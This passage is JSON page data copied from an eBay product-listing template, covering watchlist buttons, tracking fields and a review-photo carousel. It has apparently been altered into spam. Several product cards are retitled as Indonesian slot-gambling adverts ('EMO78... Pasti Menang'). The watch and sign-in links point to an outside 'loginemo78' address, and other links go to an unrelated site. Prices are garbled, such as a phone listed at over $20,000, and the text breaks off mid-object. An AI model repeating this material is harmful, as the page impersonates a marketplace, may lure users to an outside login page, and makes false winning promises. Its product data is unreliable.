                                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                                    "isMsku": "true",
                                                    "presentationType": "OPEN_VIEW",
                                                    "varId": "676453543141",
                                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "itm": "406125476878",
                                                        "var": "676453543141",
                                                        "isMsku": "true",
                                                        "moduledtl": "mi:2570|li:180878",
                                                        "unwatch": "2",
                                                        "sid": "p2349526.m2570.l180878"
                                                    }
                                                }],
                                                "URL": "https://petir.io/loginemo78"
                                            },
                                            "accessibilityText": "Remove from watchlist",
                                            "actionId": "WATCH"
                                        },
                                        "offCallToAction": {
                                            "_type": "CallToAction",
                                            "type": "SECONDARY",
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "OPEN_WATCH_SIGNIN",
                                                "params": {
                                                    "srt": "${csrfToken}",
                                                    "var": "${varId}"
                                                },
                                                "clientPresentationMetadata": {
                                                    "itemId": "406125476878",
                                                    "csrfApp": "myebaynode",
                                                    "watchListName": "Watchlist",
                                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                                    "isMsku": "true",
                                                    "presentationType": "OPEN_VIEW",
                                                    "varId": "676453543141",
                                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                                },
                                                "trackingList": [{
                                                    "eventFamily": "ITM",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "CLICK",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                        "itm": "406125476878",
                                                        "watch": "2",
                                                        "var": "676453543141",
                                                        "isMsku": "true",
                                                        "moduledtl": "mi:2570|li:180878",
                                                        "sid": "p2349526.m2570.l180878"
                                                    }
                                                }],
                                                "URL": "https://petir.io/loginemo78"
                                            },
                                            "accessibilityText": "Add to watchlist",
                                            "actionId": "WATCH"
                                        },
                                        "initialState": "OFF"
                                    },
                                    "itemId": "406125476878"
                                },
                                "BESTSELLING": {
                                    "_type": "PRODUCTS_LIST",
                                    "meta": {
                                        "name": "BestSellingModel",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:4475|li:8294"
                                            }
                                        }]
                                    },
                                    "containers": [{
                                        "_type": "CardContainer",
                                        "controls": {
                                            "carousel": {
                                                "_type": "CarouselControls",
                                                "batchSize": 3,
                                                "previous": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4475|li:8295"
                                                        }
                                                    }],
                                                    "accessibilityText": "Previous slide - Photos from reviews"
                                                },
                                                "next": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "HSCROLL",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4475|li:8295"
                                                        }
                                                    }],
                                                    "accessibilityText": "Next slide - Photos from reviews"
                                                },
                                                "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                                "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                            }
                                        },
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Photos from reviews"
                                            }]
                                        },
                                        "seeAll": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "See all"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l9925"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:9925"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            }
                                        },
                                        "cards": [{
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20025.99 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$20025.99 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20000.00 Used"
                                                    }],
                                                    "accessibilityText": "$20000.00 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "3.7 out of 5 stars based on 18 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "3.7"
                                                        }],
                                                        "value": 3.7
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(18)"
                                                        }],
                                                        "value": 18
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/thumbs/images/g/MRYAAOSwGl9kR7aU/s-l225.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$200 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20061.00 Used"
                                                    }],
                                                    "accessibilityText": "$20061.00 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.9 out of 5 stars based on 35 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.9"
                                                        }],
                                                        "value": 4.9
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(35)"
                                                        }],
                                                        "value": 35
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Samsung Galaxy S22 Ultra - 128 GB - Burgundy (Unlocked)",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.ebayimg.com/thumbs/images/g/kPAAAOSwJJFmtevx/s-l225.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20085.66 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$20085.66 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20020.00 Used"
                                                    }],
                                                    "accessibilityText": "$20020.00 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.3 out of 5 stars based on 18 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.3"
                                                        }],
                                                        "value": 4.3
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(18)"
                                                        }],
                                                        "value": 18
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "EMO78"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "EMO78",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$50.99 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$50.99 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20049.99 Used"
                                                    }],
                                                    "accessibilityText": "$20049.99 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.7"
                                                        }],
                                                        "value": 4.7
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(6)"
                                                        }],
                                                        "value": 6
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Slot Bet Kecil"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Slot Bet Kecil",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$100.88 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$100.88 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$199.99 Used"
                                                    }],
                                                    "accessibilityText": "$199.99 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.6"
                                                        }],
                                                        "value": 4.6
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(211)"
                                                        }],
                                                        "value": 211
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Slot Bet Kecil"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "Slot Bet Kecil",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200.99 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$200.99 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$20062.45 Used"
                                                    }],
                                                    "accessibilityText": "$20062.45 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "4.3"
                                                        }],
                                                        "value": 4.3
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(11)"
                                                        }],
                                                        "value": 11
                                                    }
                                                }
                                            }
                                        }, {
                                            "_type": "ProductCard",
                                            "action": {
                                                "_type": "Action",
                                                "type": "NAV",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m4475.l8293"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4475|li:8293"
                                                    }
                                                }],
                                                "URL": "https://sportmotors.cl/"
                                            },
                                            "title": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "EMO78"
                                                }]
                                            },
                                            "image": {
                                                "_type": "Image",
                                                "title": "EMO78",
                                                "originalSize": {
                                                    "height": 225,
                                                    "width": 225
                                                },
                                                "URL": "https://i.postimg.cc/VsMKByy1/madara.jpg"
                                            },
                                            "priceGuidance": {
                                                "primaryGuidance": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$302.63 New",
                                                        "styles": ["BOLD"]
                                                    }],
                                                    "accessibilityText": "$302.63 New"
                                                },
                                                "secondaryGuidances": [{
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$308.75 Used"
                                                    }],
                                                    "accessibilityText": "$308.75 Used"
                                                }]
                                            },
                                            "reviews": {
                                                "starRating": {
                                                    "_type": "StarRating",
                                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                                    "averageRating": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "5.0"
                                                        }],
                                                        "value": 5
                                                    },
                                                    "count": {
                                                        "_type": "TextualDisplayValue",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "(3)"
                                                        }],
                                                        "value": 3
                                                    }
                                                }
                                            }
                                        }],
                                        "containerIdString": "1"
                                    }]
                                },
                                "PRODUCT_PIVOTS": {
                                    "_type": "PivotsViewModel",
                                    "meta": {
                                        "name": "PivotsViewModel"
                                    },
                                    "changeOptionButton": {
                                        "_type": "CallToAction",
                                        "text": "Change Options",
                                        "type": "SECONDARY",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "SELECT",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:4382|li:9095"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "VIEW",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:4382|li:9095"
                                                }
                                            }]
                                        }
                                    },
                                    "pivotSelection": {
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Change Options"
                                            }]
                                        },
                                        "doneButton": {
                                            "_type": "CallToAction",
                                            "text": "Done",
                                            "type": "DEFAULT",
                                            "action": {
                                                "_type": "Action",
                                                "trackingList": [{
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "SELECT",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:4382|li:9096"
                                                    }
                                                }]
                                            }
                                        },
                                        "aspects": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Manufacturer Color"
                                                }]
                                            },
                                            "value": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Phantom Black"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "SELECT",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4382|li:9136"
                                                        }
                                                    }]
                                                }
                                            },
                                            "aspectValueSelectionScreen": {
                                                "doneButton": {
                                                    "_type": "CallToAction",
                                                    "text": "Done",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9097"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "backButton": {
                                                    "_type": "CallToAction",
                                                    "text": "BACK",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9098"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "values": [{
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Sky Blue",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Red",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Lime",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
